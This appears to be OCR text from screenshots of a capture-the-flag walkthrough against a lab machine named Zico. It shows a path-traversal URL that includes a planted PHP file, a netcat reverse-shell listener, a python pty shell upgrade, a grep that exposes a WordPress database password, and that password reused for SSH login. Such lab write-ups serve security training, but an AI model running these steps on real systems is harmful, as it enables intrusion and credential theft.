 root@kali: /var/www/html
File Edit View Search Terminal Help
root@kali:/var/www/html# firefox http://172.16.30.132/view.php?page=/../../../../../../../usr/databases/hack.php
root@kali:/var/www/html#
Mozilla Firefox (Build 20170809204109)
phpLiteAdmin Connecting...
172.16.30.132/view.php?page=/../../../../../../../usr/databases/hack.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Kali Forums Exploit-DB Aircrack-ng NetHunter Getting Starte
Waiting for 172.16.30.132...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.30.128] from (UNKNOWN) [172.16.30.132] 53416
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@zico:/var/www$ grep -i "password" /home/zico/wordpress/wp-config.php
grep -i "password" /home/zico/wordpress/wp-config.php
/** MySQL database password */
define('DB_PASSWORD', 'sWfCsfJSPV9H3AmQzw8');
www-data@zico:/var/www$
zico@zico: ~
File Edit View Search Terminal Help
root@kali:~# ssh zico@172.16.30.132
The authenticity of host '172.16.30.132 (172.16.30.132)' can't be established.
ECDSA key fingerprint is SHA256:+zgKqxyYlTBxVO0xtTVGBokreS9Zr71wQGvnG/k2igw.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '172.16.30.132' (ECDSA) to the list of known hosts.
zico@172.16.30.132's password:
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
zico@zico:~$